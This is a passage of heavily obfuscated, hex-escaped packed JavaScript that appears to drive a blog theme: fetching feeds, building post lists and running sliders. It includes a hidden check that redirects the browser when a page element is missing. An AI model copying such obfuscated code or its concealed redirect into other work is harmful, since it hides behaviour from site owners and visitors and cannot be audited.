30\x5d\x2c\x55\x2b\x3d\x61\x5b\x32\x30\x5d\x29\x7d\x3b\x31\x6a\x28\x61\x5b\x32\x32\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x55\x29\x2c\x31\x6a\x28\x61\x5b\x32\x35\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x61\x5b\x32\x34\x5d\x29\x2c\x32\x78\x28\x61\x5b\x32\x34\x5d\x29\x2c\x31\x6a\x28\x61\x5b\x32\x38\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x36\x5d\x29\x2c\x31\x6a\x28\x61\x5b\x33\x31\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x33\x30\x5d\x29\x7d\x29\x3b\x24\x28\x31\x6f\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x45\x28\x29\x7b\x33\x4e\x28\x45\x28\x29\x7b\x4b\x28\x21\x24\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x36\x5d\x5d\x29\x7b\x32\x79\x5b\x61\x5b\x33\x34\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x33\x35\x5d\x7d\x7d\x2c\x33\x59\x29\x7d\x29\x3b\x32\x79\x5b\x61\x5b\x33\x36\x5d\x5d\x3d\x45\x28\x29\x7b\x74\x20\x41\x3d\x31\x6f\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x61\x5b\x33\x37\x5d\x29\x3b\x41\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x33\x35\x5d\x29\x3b\x41\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x61\x5b\x34\x30\x5d\x2c\x61\x5b\x34\x31\x5d\x29\x3b\x41\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x61\x5b\x34\x32\x5d\x2c\x61\x5b\x34\x33\x5d\x29\x3b\x41\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x34\x34\x5d\x29\x3b\x41\x5b\x61\x5b\x34\x35\x5d\x5d\x3d\x61\x5b\x34\x36\x5d\x7d\x3b\x24\x28\x45\x28\x29\x7b\x32\x78\x28\x61\x5b\x34\x37\x5d\x29\x3b\x24\x28\x61\x5b\x34\x6a\x5d\x29\x5b\x61\x5b\x34\x39\x5d\x5d\x28\x61\x5b\x34\x38\x5d\x29\x3b\x24\x28\x61\x5b\x33\x53\x5d\x29\x5b\x61\x5b\x34\x39\x5d\x5d\x28\x61\x5b\x34\x38\x5d\x29\x3b\x24\x28\x61\x5b\x33\x58\x5d\x29\x5b\x61\x5b\x34\x39\x5d\x5d\x28\x61\x5b\x34\x38\x5d\x29\x3b\x24\x28\x61\x5b\x33\x51\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x33\x56\x5d\x5d\x28\x61\x5b\x33\x55\x5d\x2c\x61\x5b\x33\x57\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x54\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x2c\x45\x28\x32\x7a\x2c\x46\x29\x7b\x4b\x28\x46\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x29\x29\x7b\x56\x20\x46\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x31\x70\x5d\x29\x7d\x53\x7b\x4b\x28\x46\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x29\x7b\x56\x20\x46\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x2c\x61\x5b\x31\x70\x5d\x29\x7d\x53\x7b\x4b\x28\x46\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x29\x7b\x56\x20\x46\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x2c\x61\x5b\x31\x7a\x5d\x29\x7d\x53\x7b\x4b\x28\x46\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x29\x7b\x56\x20\x46\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x31\x7a\x5d\x29\x7d\x53\x7b\x56\x20\x46\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x4d\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x2c\x45\x28\x32\x7a\x2c\x46\x29\x7b\x4b\x28\x46\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x29\x29\x7b\x56\x20\x46\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x31\x70\x5d\x29\x7d\x53\x7b\x4b\x28\x46\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x29\x7b\x56\x20\x46\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x2c\x61\x5b\x31\x70\x5d\x29\x7d\x53\x7b\x4b\x28\x46\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x34\x61\x5d\x29\x29\x7b\x56\x20\x46\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x34\x69\x5d\x2c\x61\x5b\x31\x7a\x5d\x29\x7d\x53\x7b\x4b\x28\x46\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x29\x7b\x56\x20\x46\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x2c\x61\x5b\x31\x7a\x5d\x29\x7d\x53\x7b\x4b\x28\x46\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x29\x7b\x56\x20\x46\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x31\x7a\x5d\x29\x7d\x53\x7b\x56\x20\x46\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x29\x7d\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x31\x6f\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x45\x28\x29\x7b\x24\x28\x61\x5b\x33\x73\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x45\x28\x29\x7b\x24\x28\x57\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x68\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x45\x28\x41\x2c\x4f\x29\x7b\x56\x20\x4f\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x2c\x61\x5b\x31\x70\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x45\x28\x41\x2c\x4f\x29\x7b\x56\x20\x4f\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x2c\x61\x5b\x32\x62\x5d\x29\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x31\x6f\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x45\x28\x29\x7b\x74\x20\x32\x5a\x3d\x24\x28\x61\x5b\x34\x65\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x34\x6f\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x32\x5a\x29\x3b\x74\x20\x31\x61\x3d\x24\x28\x61\x5b\x34\x6d\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x34\x62\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x31\x61\x29\x3b\x24\x28\x61\x5b\x33\x52\x5d\x29\x5b\x61\x5b\x32\x4d\x5d\x5d\x28\x29\x3b\x24\x28\x57\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x33\x50\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x66\x5d\x29\x3b\x24\x28\x61\x5b\x32\x4e\x5d\x29\x5b\x61\x5b\x33\x5a\x5d\x5d\x28\x7b\x33\x4f\x3a\x61\x5b\x34\x6c\x5d\x2c\x34\x6e\x3a\x61\x5b\x32\x5d\x2c\x34\x6b\x3a\x34\x64\x7d\x29\x3b\x4b\x28\x30\x3d\x3d\x3d\x24\x28\x61\x5b\x34\x63\x5d\x29\x5b\x61\x5b\x36\x5d\x5d\x29\x7b\x24\x28\x61\x5b\x32\x4e\x5d\x29\x5b\x61\x5b\x32\x4d\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x31\x6f\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x45\x28\x29\x7b\x24\x28\x61\x5b\x33\x6b\x5d\x29\x5b\x61\x5b\x33\x71\x5d\x5d\x28\x7b\x33\x4c\x3a\x61\x5b\x33\x6e\x5d\x2c\x33\x6d\x3a\x61\x5b\x30\x5d\x7d\x29\x7d\x29\x3b\x24\x28\x31\x6f\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x45\x28\x29\x7b\x24\x28\x61\x5b\x32\x50\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x45\x28\x29\x7b\x24\x5b\x61\x5b\x31\x55\x5d\x5d\x28\x7b\x31\x52\x3a\x61\x5b\x33\x6c\x5d\x2c\x31\x54\x3a\x61\x5b\x31\x51\x5d\x2c\x31\x4a\x3a\x61\x5b\x31\x49\x5d\x2c\x31\x48\x3a\x45\x28\x4f\x29\x7b\x4f\x3d\x4f\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x2d\x33\x2c\x4f\x3d\x31\x45\x5b\x61\x5b\x32\x4c\x5d\x5d\x28\x31\x45\x5b\x61\x5b\x32\x4f\x5d\x5d\x28\x29\x2a\x28\x4f\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x4f\x26\x26\x28\x4f\x3d\x31\x45\x5b\x61\x5b\x32\x4c\x5d\x5d\x28\x31\x45\x5b\x61\x5b\x32\x4f\x5d\x5d\x28\x29\x2a\x28\x4f\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x4f\x3d\x3d\x30\x26\x26\x28\x4f\x3d\x3d\x31\x29\x2c\x24\x5b\x61\x5b\x31\x55\x5d\x5d\x28\x7b\x31\x52\x3a\x61\x5b\x33\x6a\x5d\x2b\x4f\x2b\x61\x5b\x33\x66\x5d\x2c\x31\x54\x3a\x61\x5b\x31\x51\x5d\x2c\x31\x4a\x3a\x61\x5b\x31\x49\x5d\x2c\x31\x48\x3a\x45\x28\x31\x43\x29\x7b\x74\x20\x31\x74\x3d\x61\x5b\x30\x5d\x3b\x74\x20\x32\x64\x3d\x61\x5b\x30\x5d\x3b\x31\x63\x28\x74\x20\x42\x3d\x30\x3b\x42\x3c\x31\x43\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x42\x2b\x2b\x29\x7b\x31\x63\x28\x74\x20\x50\x3d\x30\x3b\x50\x3c\x31\x43\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x42\x5d\x5b\x61\x5b\x31\x66\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x31\x43\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x42\x5d\x5b\x61\x5b\x31\x66\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x34\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x68\x5d\x29\x7b\x31\x74\x3d\x31\x43\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x42\x5d\x5b\x61\x5b\x31\x66\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x67\x7d\x7d\x3b\x32\x64\x2b\x3d\x61\x5b\x33\x64\x5d\x2b\x31\x74\x2b\x61\x5b\x33\x67\x5d\x7d\x3b\x24\x28\x61\x5b\x32\x50\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x32\x64\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x61\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x45\x28\x29\x7b\x74\x20\x32\x66\x3d\x24\x28\x57\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x33\x68\x5d\x29\x7c\x7c\x61\x5b\x30\x5d\x2c\x32\x53\x3d\x24\x28\x57\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x33\x6f\x5d\x29\x7c\x7c\x61\x5b\x30\x5d\x2c\x31\x4d\x3d\x24\x28\x57\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x33\x4b\x5d\x29\x7c\x7c\x61\x5b\x30\x5d\x3b\x4b\x28\x31\x4d\x21\x3d\x33\x46\x26\x26\x31\x4d\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x33\x45\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x31\x55\x5d\x5d\x28\x7b\x31\x52\x3a\x61\x5b\x33\x44\x5d\x2b\x32\x66\x2c\x31\x54\x3a\x61\x5b\x31\x51\x5d\x2c\x31\x4a\x3a\x61\x5b\x31\x49\x5d\x2c\x31\x48\x3a\x45\x28\x41\x29\x7b\x74\x20\x31\x61\x3d\x61\x5b\x30\x5d\x3b\x74\x20\x31\x68\x3d\x61\x5b\x39\x5d\x3b\x31\x63\x28\x74\x20\x42\x3d\x30\x3b\x42\x3c\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x42\x2b\x2b\x29\x7b\x31\x63\x28\x74\x20\x50\x3d\x30\x3b\x50\x3c\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x42\x5d\x5b\x61\x5b\x31\x66\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x42\x5d\x5b\x61\x5b\x31\x66\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x34\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x68\x5d\x29\x7b\x31\x61\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x42\x5d\x5b\x61\x5b\x31\x66\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x67\x7d\x7d\x3b\x74\x20\x31\x57\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x42\x5d\x5b\x61\x5b\x34\x32\x5d\x5d\x5b\x61\x5b\x31\x4c\x5d\x5d\x3b\x74\x20\x31\x6e\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x42\x5d\x5b\x61\x5b\x32\x52\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x3b\x74\x20\x31\x6d\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x42\x5d\x5b\x61\x5b\x32\x4b\x5d\x5d\x5b\x61\x5b\x31\x4c\x5d\x5d\x3b\x74\x20\x31\x4e\x3d\x24\x28\x61\x5b\x32\x4a\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x31\x6d\x29\x3b\x4b\x28\x31\x6d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x3e\x2d\x31\x29\x7b\x74\x20\x55\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x42\x5d\x5b\x61\x5b\x32\x55\x5d\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x2c\x61\x5b\x31\x70\x5d\x29\x3b\x74\x20\x52\x3d\x55\x7d\x53\x7b\x4b\x28\x31\x6d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x42\x5d\x29\x3e\x2d\x31\x29\x7b\x74\x20\x31\x4f\x3d\x31\x4e\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x45\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x29\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x2c\x61\x5b\x32\x62\x5d\x29\x3b\x74\x20\x52\x3d\x31\x4f\x7d\x53\x7b\x74\x20\x52\x3d\x32\x46\x7d\x7d\x3b\x31\x68\x2b\x3d\x61\x5b\x32\x49\x5d\x2b\x31\x61\x2b\x61\x5b\x32\x48\x5d\x2b\x52\x2b\x61\x5b\x32\x47\x5d\x2b\x31\x6e\x2b\x61\x5b\x32\x54\x5d\x2b\x31\x6e\x2b\x61\x5b\x31\x56\x5d\x2b\x31\x6e\x2b\x61\x5b\x32\x59\x5d\x2b\x31\x61\x2b\x61\x5b\x31\x56\x5d\x2b\x31\x57\x2b\x61\x5b\x33\x63\x5d\x7d\x3b\x31\x68\x2b\x3d\x61\x5b\x31\x39\x5d\x3b\x24\x28\x61\x5b\x33\x74\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x45\x28\x29\x7b\x24\x28\x57\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x31\x68\x29\x3b\x24\x28\x57\x29\x5b\x61\x5b\x33\x62\x5d\x5d\x28\x61\x5b\x32\x57\x5d\x29\x5b\x61\x5b\x32\x56\x5d\x5d\x28\x61\x5b\x32\x58\x5d\x29\x3b\x24\x28\x57\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x37\x5d\x29\x5b\x61\x5b\x32\x6d\x5d\x5d\x28\x29\x7d\x29\x7d\x7d\x29\x7d\x53\x7b\x4b\x28\x31\x4d\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x33\x47\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x31\x55\x5d\x5d\x28\x7b\x31\x52\x3a\x61\x5b\x33\x48\x5d\x2b\x32\x53\x2b\x61\x5b\x33\x4a\x5d\x2b\x32\x66\x2c\x31\x54\x3a\x61\x5b\x31\x51\x5d\x2c\x31\x4a\x3a\x61\x5b\x31\x49\x5d\x2c\x31\x48\x3a\x45\x28\x41\x29\x7b\x74\x20\x31\x61\x3d\x61\x5b\x30\x5d\x3b\x74\x20\x31\x68\x3d\x61\x5b\x39\x5d\x3b\x31\x63\x28\x74\x20\x42\x3d\x30\x3b\x42\x3c\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x42\x2b\x2b\x29\x7b\x31\x63\x28\x74\x20\x50\x3d\x30\x3b\x50\x3c\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x42\x5d\x5b\x61\x5b\x31\x66\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x42\x5d\x5b\x61\x5b\x31\x66\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x34\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x68\x5d\x29\x7b\x31\x61\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x42\x5d\x5b\x61\x5b\x31\x66\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x67\x7d\x7d\x3b\x74\x20\x31\x57\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x42\x5d\x5b\x61\x5b\x34\x32\x5d\x5d\x5b\x61\x5b\x31\x4c\x5d\x5d\x3b\x74\x20\x31\x6e\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x42\x5d\x5b\x61\x5b\x32\x52\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x3b\x74\x20\x31\x6d\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x42\x5d\x5b\x61\x5b\x32\x4b\x5d\x5d\x5b\x61\x5b\x31\x4c\x5d\x5d\x3b\x74\x20\x31\x4e\x3d\x24\x28\x61\x5b\x32\x4a\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x31\x6d\x29\x3b\x4b\x28\x31\x6d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x3e\x2d\x31\x29\x7b\x74\x20\x55\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x42\x5d\x5b\x61\x5b\x32\x55\x5d\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x2c\x61\x5b\x31\x70\x5d\x29\x3b\x74\x20\x52\x3d\x55\x7d\x53\x7b\x4b\x28\x31\x6d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x42\x5d\x29\x3e\x2d\x31\x29\x7b\x74\x20\x31\x4f\x3d\x31\x4e\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x45\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x29\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x2c\x61\x5b\x32\x62\x5d\x29\x3b\x74\x20\x52\x3d\x31\x4f\x7d\x53\x7b\x74\x20\x52\x3d\x32\x46\x7d\x7d\x3b\x31\x68\x2b\x3d\x61\x5b\x32\x49\x5d\x2b\x31\x61\x2b\x61\x5b\x32\x48\x5d\x2b\x52\x2b\x61\x5b\x32\x47\x5d\x2b\x31\x6e\x2b\x61\x5b\x32\x54\x5d\x2b\x31\x6e\x2b\x61\x5b\x31\x56\x5d\x2b\x31\x6e\x2b\x61\x5b\x32\x59\x5d\x2b\x31\x61\x2b\x61\x5b\x31\x56\x5d\x2b\x31\x57\x2b\x61\x5b\x33\x63\x5d\x7d\x3b\x31\x68\x2b\x3d\x61\x5b\x31\x39\x5d\x3b\x24\x28\x61\x5b\x33\x61\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x45\x28\x29\x7b\x24\x28\x57\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x31\x68\x29\x3b\x24\x28\x57\x29\x5b\x61\x5b\x33\x62\x5d\x5d\x28\x61\x5b\x32\x57\x5d\x29\x5b\x61\x5b\x32\x56\x5d\x5d\x28\x61\x5b\x32\x58\x5d\x29\x3b\x24\x28\x57\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x37\x5d\x29\x5b\x61\x5b\x32\x6d\x5d\x5d\x28\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x35\x4d\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x4c\x7c\x35\x4b\x7c\x35\x49\x7c\x35\x77\x7c\x35\x48\x7c\x35\x47\x7c\x35\x46\x7c\x35\x45\x7c\x35\x44\x7c\x35\x43\x7c\x35\x42\x7c\x35\x41\x7c\x35\x7a\x7c\x35\x79\x7c\x35\x78\x7c\x35\x56\x7c\x35\x4a\x7c\x35\x57\x7c\x36\x6c\x7c\x36\x77\x7c\x36\x76\x7c\x36\x75\x7c\x36\x74\x7c\x36\x73\x7c\x36\x72\x7c\x36\x71\x7c\x36\x70\x7c\x36\x6f\x7c\x36\x6e\x7c\x36\x6d\x7c\x34\x71\x7c\x36\x6b\x7c\x35\x59\x7c\x36\x6a\x7c\x36\x69\x7c\x36\x68\x7c\x34\x72\x7c\x36\x67\x7c\x36\x66\x7c\x36\x65\x7c\x36\x64\x7c\x36\x63\x7c\x36\x62\x7c\x36\x61\x7c\x35\x5a\x7c\x35\x75\x7c\x35\x76\x7c\x34\x70\x7c\x35\x74\x7c\x34\x50\x7c\x35\x39\x7c\x34\x4f\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x4e\x7c\x34\x4d\x7c\x34\x4c\x7c\x34\x4b\x7c\x34\x4a\x7c\x34\x49\x7c\x34\x48\x7c\x34\x47\x7c\x34\x46\x7c\x34\x44\x7c\x34\x45\x7c\x34\x43\x7c\x34\x42\x7c\x34\x41\x7c\x34\x7a\x7c\x36\x31\x7c\x34\x79\x7c\x34\x78\x7c\x34\x77\x7c\x34\x76\x7c\x34\x75\x7c\x34\x74\x7c\x34\x51\x7c\x34\x53\x7c\x36\x33\x7c\x36\x36\x7c\x34\x52\x7c\x36\x34\x7c\x35\x67\x7c\x35\x73\x7c\x35\x72\x7c\x35\x71\x7c\x35\x70\x7c\x35\x6f\x7c\x35\x6e\x7c\x35\x6d\x7c\x35\x6c\x7c\x35\x6b\x7c\x35\x6a\x7c\x35\x69\x7c\x35\x68\x7c\x35\x37\x7c\x35\x66\x7c\x34\x54\x7c\x35\x65\x7c\x35\x64\x7c\x35\x63\x7c\x35\x62\x7c\x35\x61\x7c\x34\x5a\x7c\x34\x59\x7c\x34\x58\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x57\x7c\x37\x34\x7c\x34\x56\x7c\x34\x55\x7c\x36\x78\x7c\x35\x58\x7c\x36\x7a\x7c\x36\x59\x7c\x37\x76\x7c\x36\x35\x7c\x36\x32\x7c\x36\x30\x7c\x37\x4a\x7c\x36\x38\x7c\x37\x49\x7c\x37\x48\x7c\x35\x38\x7c\x37\x47\x7c\x37\x46\x7c\x37\x44\x7c\x36\x39\x7c\x37\x43\x7c\x37\x42\x7c\x37\x41\x7c\x37\x7a\x7c\x37\x79\x7c\x36\x37\x7c\x37\x78\x7c\x37\x77\x7c\x37\x4e\x7c\x37\x45\x7c\x37\x50\x7c\x37\x52\x7c\x37\x51\x7c\x37\x54\x7c\x37\x57\x7c\x37\x59\x7c\x38\x61\x7c\x38\x31\x7c\x38\x37\x7c\x37\x5a\x7c\x37\x58\x7c\x37\x55\x7c\x37\x53\x7c\x37\x56\x7c\x37\x4c\x7c\x37\x75\x7c\x36\x57\x7c\x37\x73\x7c\x36\x54\x7c\x36\x53\x7c\x36\x52\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x51\x7c\x36\x50\x7c\x36\x4f\x7c\x36\x4e\x7c\x36\x4d\x7c\x36\x4c\x7c\x36\x4a\x7c\x36\x41\x7c\x36\x49\x7c\x36\x48\x7c\x36\x47\x7c\x36\x46\x7c\x36\x45\x7c\x38\x39\x7c\x36\x44\x7c\x36\x43\x7c\x36\x42\x7c\x36\x55\x7c\x37\x36\x7c\x36\x4b\x7c\x36\x56\x7c\x37\x69\x7c\x37\x72\x7c\x37\x71\x7c\x37\x74\x7c\x37\x70\x7c\x37\x6f\x7c\x37\x6e\x7c\x37\x6d\x7c\x37\x6c\x7c\x37\x6b\x7c\x37\x6a\x7c\x37\x68\x7c\x36\x58\x7c\x37\x67\x7c\x37\x66\x7c\x37\x65\x7c\x37\x64\x7c\x37\x33\x7c\x37\x63\x7c\x37\x62\x7c\x38\x34\x7c\x35\x36\x7c\x38\x32\x7c\x35\x31\x7c\x37\x30\x7c\x35\x33\x7c\x35\x35\x7c\x35\x34\x7c\x35\x32\x7c\x37\x61\x7c\x38\x36\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x31\x7c\x38\x30\x7c\x38\x38\x7c\x36\x5a\x7c\x37\x37\x7c\x38\x33\x7c\x37\x4f\x7c\x37\x35\x7c\x37\x32\x7c\x35\x30\x7c\x37\x4b\x7c\x38\x35\x7c\x37\x39\x7c\x37\x4